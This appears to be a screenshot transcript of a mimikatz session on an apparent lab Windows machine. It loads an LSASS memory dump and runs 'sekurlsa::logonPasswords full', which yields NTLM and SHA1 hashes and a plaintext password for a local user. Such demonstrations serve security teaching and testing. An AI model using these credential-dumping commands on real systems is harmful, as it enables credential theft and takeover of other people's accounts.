 管理员: C:\Windows\system32\cmd.exe
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 105644 (00000000:00019cac)
Session           : Interactive from 1
User Name         : Se7en
Domain            : Se7en-PC
Logon Server      : SE7EN-PC
Logon Time        : 2018/9/7 20:30:26
SID               : S-1-5-21-3108773735-200377465-581392702-1001
msv :
[00010000] CredentialKeys
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
[00000003] Primary
* Username : Se7en
* Domain   : Se7en-PC
* NTLM     : 8961126dfb61192952269f15e7a310d7
* SHA1     : e9c0d3be005c0d2a5d0d5229aa56c3661b8afb94
tspkg :
wdigest :
* Username : Se7en
* Domain   : Se7en-PC
* Password : pw123
kerberos :